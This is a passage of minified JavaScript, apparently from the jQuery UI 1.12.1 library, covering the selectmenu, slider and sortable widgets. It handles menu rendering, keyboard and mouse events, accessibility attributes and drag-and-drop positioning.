ui-selectmenu-button-closed","ui-button ui-widget");t=$("<span>").appendTo(this.button);this._addClass(t,"ui-selectmenu-icon","ui-icon "+this.options.icons.button);this.buttonItem=this._renderButtonItem(i).appendTo(this.button);!1!==this.options.width&&this._resizeButton();this._on(this.button,this._buttonEvents);this.button.one("focusin",function(){e._rendered||e._refreshMenu()})},_drawMenu:function(){var i=this;this.menu=$("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu});this.menuWrap=$("<div>").append(this.menu);this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,e){t.preventDefault();i._setSelection();i._select(e.item.data("ui-selectmenu-item"),t)},focus:function(t,e){e=e.item.data("ui-selectmenu-item");if(null!=i.focusIndex&&e.index!==i.focusIndex){i._trigger("focus",t,{item:e});i.isOpen||i._select(e,t)}i.focusIndex=e.index;i.button.attr("aria-activedescendant",i.menuItems.eq(e.index).attr("id"))}}).menu("instance");this.menuInstance._off(this.menu,"mouseleave");this.menuInstance._closeOnDocumentClick=function(){return!1};this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{}));null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t=this.element.find("option");this.menu.empty();this._parseOptions(t);this._renderMenu(this.menu,this.items);this.menuInstance.refresh();this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper");this._rendered=!0;if(t.length){t=this._getSelectedItem();this.menuInstance.focus(null,t);this._setAria(t.data("ui-selectmenu-item"));this._setOption("disabled",this.element.prop("disabled"))}},open:function(t){if(!this.options.disabled){if(this._rendered){this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active");this.menuInstance.focus(null,this._getSelectedItem())}else this._refreshMenu();if(this.menuItems.length){this.isOpen=!0;this._toggleAttr();this._resizeMenu();this._position();this._on(this.document,this._documentClick);this._trigger("open",t)}}},_position:function(){this.menuWrap.position($.extend({of:this.button},this.options.position))},close:function(t){if(this.isOpen){this.isOpen=!1;this._toggleAttr();this.range=null;this._off(this.document);this._trigger("close",t)}},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var e=$("<span>");this._setText(e,t.label);this._addClass(e,"ui-selectmenu-text");return e},_renderMenu:function(s,t){var n=this,o="";$.each(t,function(t,e){var i;if(e.optgroup!==o){i=$("<li>",{text:e.optgroup});n._addClass(i,"ui-selectmenu-optgroup","ui-menu-divider"+(e.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""));i.appendTo(s);o=e.optgroup}n._renderItemData(s,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(t,e){var i=$("<li>"),s=$("<div>",{title:e.element.attr("title")});e.disabled&&this._addClass(i,null,"ui-state-disabled");this._setText(s,e.label);return i.append(s).appendTo(t)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s=".ui-menu-item";if(this.isOpen)i=this.menuItems.eq(this.focusIndex).parent("li");else{i=this.menuItems.eq(this.element[0].selectedIndex).parent("li");s+=":not(.ui-state-disabled)"}(i="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](s).eq(-1):i[t+"All"](s).eq(0)).length&&this.menuInstance.focus(e,i)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;if(this.range){if(window.getSelection){(t=window.getSelection()).removeAllRanges();t.addRange(this.range)}else this.range.select();this.button.focus()}},_documentClick:{mousedown:function(t){!this.isOpen||$(t.target).closest(".ui-selectmenu-menu, #"+$.ui.escapeSelector(this.ids.button)).length||this.close(t)}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection()).rangeCount&&(this.range=t.getRangeAt(0)):this.range=document.selection.createRange()},click:function(t){this._setSelection();this._toggle(t)},keydown:function(t){var e=!0;switch(t.keyCode){case $.ui.keyCode.TAB:case $.ui.keyCode.ESCAPE:this.close(t);e=!1;break;case $.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case $.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case $.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case $.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case $.ui.keyCode.LEFT:this._move("prev",t);break;case $.ui.keyCode.RIGHT:this._move("next",t);break;case $.ui.keyCode.HOME:case $.ui.keyCode.PAGE_UP:this._move("first",t);break;case $.ui.keyCode.END:case $.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t);e=!1}e&&t.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t));this._setAria(t);this._trigger("select",e,{item:t});t.index!==i&&this._trigger("change",e,{item:t});this.close(e)},_setAria:function(t){t=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t});this.menu.attr("aria-activedescendant",t)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)}this._super(t,e);"appendTo"===t&&this.menuWrap.appendTo(this._appendTo());"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t);this.menuInstance.option("disabled",t);this.button.attr("aria-disabled",t);this._toggleClass(this.button,null,"ui-state-disabled",t);this.element.prop("disabled",t);if(t){this.button.attr("tabindex",-1);this.close()}else this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t=(t=(t=t&&(t.jquery||t.nodeType?$(t):this.document.find(t).eq(0)))&&t[0]?t:this.element.closest(".ui-front, dialog")).length?t:this.document[0].body},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen);this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen);this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;if(!1===t)return this.button.css("width",""),void 0;if(null===t){t=this.element.show().outerWidth();this.element.hide()}this.button.outerWidth(t)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();t.disabled=this.element.prop("disabled");return t},_parseOptions:function(t){var i=this,s=[];t.each(function(t,e){s.push(i._parseOption($(e),t))});this.items=s},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr("for",this.ids.element)}}]),$.widget("ui.slider",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1;this._mouseSliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content");this._refresh();this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var t,e=this.options,i=this.element.find(".ui-slider-handle"),s=[],n=e.values&&e.values.length||1;if(i.length>n){i.slice(n).remove();i=i.slice(0,n)}for(t=i.length;t<n;t++)s.push("<span tabindex='0'></span>");this.handles=i.add($(s.join("")).appendTo(this.element));this._addClass(this.handles,"ui-slider-handle","ui-state-default");this.handle=this.handles.eq(0);this.handles.each(function(t){$(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;if(t.range){!0===t.range&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:$.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]);if(this.range&&this.range.length){this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max");this.range.css({left:"",bottom:""})}else{this.range=$("<div>").appendTo(this.element);this._addClass(this.range,"ui-slider-range")}"min"!==t.range&&"max"!==t.range||this._addClass(this.range,"ui-slider-range-"+t.range)}else{this.range&&this.range.remove();this.range=null}},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles)},_destroy:function(){this.handles.remove();this.range&&this.range.remove();this._mouseDestroy()},_mouseCapture:function(t){var i,s,n,o,e,a,r=this,l=this.options;if(l.disabled)return!1;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();e={x:t.pageX,y:t.pageY};i=this._normValueFromMouse(e);s=this._valueMax()-this._valueMin()+1;this.handles.each(function(t){var e=Math.abs(i-r.values(t));if(e<s||s===e&&(t===r._lastChangedValue||r.values(t)===l.min)){s=e;n=$(this);o=t}});if(!1===this._start(t,o))return!1;this._mouseSliding=!0;this._handleIndex=o;this._addClass(n,null,"ui-state-active");n.trigger("focus");e=n.offset();a=!$(t.target).parents().addBack().is(".ui-slider-handle");this._clickOffset=a?{left:0,top:0}:{left:t.pageX-e.left-n.width()/2,top:t.pageY-e.top-n.height()/2-(parseInt(n.css("borderTopWidth"),10)||0)-(parseInt(n.css("borderBottomWidth"),10)||0)+(parseInt(n.css("marginTop"),10)||0)};this.handles.hasClass("ui-state-hover")||this._slide(t,o,i);return this._animateOff=!0},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},e=this._normValueFromMouse(e);this._slide(t,this._handleIndex,e);return!1},_mouseStop:function(t){this._removeClass(this.handles,null,"ui-state-active");this._mouseSliding=!1;this._stop(t,this._handleIndex);this._change(t,this._handleIndex);this._handleIndex=null;this._clickOffset=null;return this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i;if("horizontal"===this.orientation){i=this.elementSize.width;e=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)}else{i=this.elementSize.height;e=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)}(t=1<(t=e/i)?1:t)<0&&(t=0);"vertical"===this.orientation&&(t=1-t);e=this._valueMax()-this._valueMin();i=this._valueMin()+t*e;return this._trimAlignValue(i)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};if(this._hasMultipleValues()){s.value=void 0!==e?e:this.values(t);s.values=i||this.values()}return s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n=this.value(),o=this.values();if(this._hasMultipleValues()){s=this.values(e?0:1);n=this.values(e);2===this.options.values.length&&!0===this.options.range&&(i=0===e?Math.min(s,i):Math.max(s,i));o[e]=i}i!==n&&!1!==this._trigger("slide",t,this._uiHash(e,i,o))&&(this._hasMultipleValues()?this.values(e,i):this.value(i))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){this._lastChangedValue=e;this._trigger("change",t,this._uiHash(e))}},value:function(t){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(t);this._refreshValue();this._change(null,0)},values:function(t,e){var i,s,n;if(1<arguments.length){this.options.values[t]=this._trimAlignValue(e);this._refreshValue();this._change(null,t)}else{if(!arguments.length)return this._values();if(!$.isArray(t))return this._hasMultipleValues()?this._values(t):this.value();i=this.options.values;s=t;for(n=0;n<i.length;n+=1){i[n]=this._trimAlignValue(s[n]);this._change(null,n)}this._refreshValue()}},_setOption:function(t,e){var i,s=0;if("range"===t&&!0===this.options.range)if("min"===e){this.options.value=this._values(0);this.options.values=null}else if("max"===e){this.options.value=this._values(this.options.values.length-1);this.options.values=null}$.isArray(this.options.values)&&(s=this.options.values.length);this._super(t,e);switch(t){case"orientation":this._detectOrientation();this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation);this._refreshValue();this.options.range&&this._refreshRange(e);this.handles.css("horizontal"===e?"bottom":"left","");break;case"value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case"values":this._animateOff=!0;this._refreshValue();for(i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0;this._calculateNewMax();this._refreshValue();this._animateOff=!1;break;case"range":this._animateOff=!0;this._refresh();this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t);this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],this._trimAlignValue(e);if(this._hasMultipleValues()){i=this.options.values.slice();for(s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(t<=this._valueMin())return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,i=(t-this._valueMin())%e,t=t-i;2*Math.abs(i)>=e&&(t+=0<i?e:-e);return parseFloat(t.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step;(t=Math.round((t-e)/i)*i+e)>this.options.max&&(t-=i);this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return t=null!==this.options.min?Math.max(t,this._precisionOf(this.options.min)):t},_precisionOf:function(t){var t=t.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""});"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,t,s,n,o=this.options.range,a=this.options,r=this,l=!this._animateOff&&a.animate,h={};if(this._hasMultipleValues())this.handles.each(function(t){i=(r.values(t)-r._valueMin())/(r._valueMax()-r._valueMin())*100;h["horizontal"===r.orientation?"left":"bottom"]=i+"%";$(this).stop(1,1)[l?"animate":"css"](h,a.animate);if(!0===r.options.range)if("horizontal"===r.orientation){0===t&&r.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},a.animate);1===t&&r.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:a.animate})}else{0===t&&r.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},a.animate);1===t&&r.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:a.animate})}e=i});else{t=this.value();s=this._valueMin();n=this._valueMax();i=n!==s?(t-s)/(n-s)*100:0;h["horizontal"===this.orientation?"left":"bottom"]=i+"%";this.handle.stop(1,1)[l?"animate":"css"](h,a.animate);"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},a.animate);"max"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},a.animate);"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},a.animate);"max"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},a.animate)}},_handleEvents:{keydown:function(t){var e,i,s,n=$(t.target).data("ui-slider-handle-index");switch(t.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:t.preventDefault();if(!this._keySliding){this._keySliding=!0;this._addClass($(t.target),null,"ui-state-active");if(!1===this._start(t,n))return}}s=this.options.step;e=i=this._hasMultipleValues()?this.values(n):this.value();switch(t.keyCode){case $.ui.keyCode.HOME:i=this._valueMin();break;case $.ui.keyCode.END:i=this._valueMax();break;case $.ui.keyCode.PAGE_UP:i=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/this.numPages);break;case $.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/this.numPages);break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(e===this._valueMax())return;i=this._trimAlignValue(e+s);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(e===this._valueMin())return;i=this._trimAlignValue(e-s)}this._slide(t,n,i)},keyup:function(t){var e=$(t.target).data("ui-slider-handle-index");if(this._keySliding){this._keySliding=!1;this._stop(t,e);this._change(t,e);this._removeClass($(t.target),null,"ui-state-active")}}}}),$.widget("ui.sortable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={};this._addClass("ui-sortable");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=!0},_setOption:function(t,e){this._super(t,e);"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle");$.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,n=this;if(this.reverting)return!1;if(this.options.disabled||"static"===this.options.type)return!1;this._refreshItems(t);$(t.target).parents().each(function(){if($.data(this,n.widgetName+"-item")===n)return i=$(this),!1});if(!(i=$.data(t.target,n.widgetName+"-item")===n?$(t.target):i))return!1;if(this.options.handle&&!e){$(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)});if(!s)return!1}this.currentItem=i;this._removeCurrentsFromItems();return!0},_mouseStart:function(t,e,i){var s,n,o=this.options;(this.currentContainer=this).refreshPositions();this.helper=this._createHelper(t);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(t);this.originalPageX=t.pageX;this.originalPageY=t.pageY;o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!==this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();o.containment&&this._setContainment();if(o.cursor&&"auto"!==o.cursor){n=this.document.find("body");this.storedCursor=n.css("cursor");n.css("cursor",o.cursor);this.storedStylesheet=$("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(n)}if(o.opacity){this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity"));this.helper.css("opacity",o.opacity)}if(o.zIndex){this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex"));this.helper.css("zIndex",o.zIndex)}this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset());this._trigger("start",t,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));$.ui.ddmanager&&($.ui.ddmanager.current=this);$.ui.ddmanager&&!o.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t);this.dragging=!0;this._addClass(this.helper,"ui-sortable-helper");this._mouseDrag(t);return!0},_mouseDrag:function(t){var e,i,s,n,o=this.options,a=!1;this.position=this._generatePosition(t);this.positionAbs=this._convertPositionTo("absolute");this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs);if(this.options.scroll){if(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName){this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+o.scrollSpeed:t.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-o.scrollSpeed);this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+o.scrollSpeed:t.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-o.scrollSpeed)}else{t.pageY-this.document.scrollTop()<o.scrollSensitivity?a=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<o.scrollSensitivity&&(a=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed));t.pageX-this.document.scrollLeft()<o.scrollSensitivity?a=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<o.scrollSensitivity&&(a=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed))}!1!==a&&$.ui.ddmanager&&!o.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t)}this.positionAbs=this._convertPositionTo("absolute");this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(e=this.items.length-1;0<=e;e--){s=(i=this.items[e]).item[0];n=this._intersectsWithPointer(i);if(n&&(i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===n?"next":"prev"]()[0]===s||$.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&$.contains(this.element[0],s)))){this.direction=1===n?"down":"up";if("pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i);this._trigger("change",t,this._uiHash());break}}this._contactContainers(t);$.ui.ddmanager&&$.ui.ddmanager.drag(this,t);this._trigger("sort",t,this._uiHash());this.lastPositionAbs=this.positionAbs;return!1},_mouseStop:function(t,e){if(t){$.ui.ddmanager&&!this.options.dropBehaviour&&$.ui.ddmanager.drop(this,t);if(this.options.revert){var i=this,s=this.placeholder.offset(),n=this.options.axis,o={};n&&"x"!==n||(o.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft));n&&"y"!==n||(o.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop));this.reverting=!0;$(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){i._clear(t)})}else this._clear(t,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new $.Event("mouseup",{target:null}));if("original"===this.options.helper){this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--){this.containers[t]._trigger("deactivate",null,this._uiHash(this));if(this.containers[t].containerCache.over){this.containers[t]._trigger("out",null,this._uiHash(this));this.containers[t].containerCache.over=0}}}if(this.placeholder){this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]);"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove();$.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null});this.domPosition.prev?$(this.domPosition.prev).after(this.currentItem):$(this.domPosition.parent).prepend(this.currentItem)}return this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];e=e||{};$(t).each(function(){var t=($(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))});!i.length&&e.key&&i.push(e.key+"=");return i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];t=t||{};e.each(function(){i.push($(t.item||this).attr(t.attribute||"id")||"")});return i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,l=r+t.height,h=this.offset.click.top,c=this.offset.click.left,h="x"===this.options.axis||r<s+h&&s+h<l,c="y"===this.options.axis||o<e+c&&e+c<a;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?h&&c:o<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<a&&r<s+this.helperProportions.height/2&&n-this.helperProportions.height/2<l},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);if(!(e&&t))return!1;e=this._getDragVerticalDirection();t=this._getDragHorizontalDirection();return this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1)},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){this._refreshItems(t);this._setHandleClassName();this.refreshPositions();return this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,n,o=[],a=[],r=this._connectWith();if(r&&t)for(e=r.length-1;0<=e;e--)for(i=(s=$(r[e],this.document[0])).length-1;0<=i;i--)(n=$.data(s[i],this.widgetFullName))&&n!==this&&!n.options.disabled&&a.push([$.isFunction(n.options.items)?n.options.items.call(n.element):$(n.options.items,n.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),n]);a.push([$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);function l(){o.push(this)}for(e=a.length-1;0<=e;e--)a[e][0].each(l);return $(o)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=$.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[];this.containers=[this];var e,i,s,n,o,a,r,l,h=this.items,c=[[$.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):$(this.options.items,this.element),this]],u=this._connectWith();if(u&&this.ready)for(e=u.length-1;0<=e;e--)for(i=(s=$(u[e],this.document[0])).length-1;0<=i;i--)if((n=$.data(s[i],this.widgetFullName))&&n!==this&&!n.options.disabled){c.push([$.isFunction(n.options.items)?n.options.items.call(n.element[0],t,{item:this.currentItem}):$(n.options.items,n.element),n]);this.containers.push(n)}for(e=c.length-1;0<=e;e--){o=c[e][1];for(l=(a=c[e][i=0]).length;i<l;i++){(r=$(a[i])).data(this.widgetName+"-item",o);h.push({item:r,instance:o,width:0,height:0,left:0,top:0})}}},refreshPositions:function(t){this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item));this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var e,i,s,n=this.items.length-1;0<=n;n--){e=this.items[n];if(e.instance===this.currentContainer||!this.currentContainer||e.item[0]===this.currentItem[0]){i=this.options.toleranceElement?$(this.options.toleranceElement,e.item):e.item;if(!t){e.width=i.outerWidth();e.height=i.outerHeight()}s=i.offset();e.left=s.left;e.top=s.top}}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(n=this.containers.length-1;0<=n;n--){s=this.containers[n].element.offset();this.containers[n].containerCache.left=s.left;this.containers[n].containerCache.top=s.top;this.containers[n].containerCache.width=this.containers[n].element.outerWidth();this.containers[n].containerCache.height=this.containers[n].element.outerHeight()}return this},_createPlaceholder:function(i){var 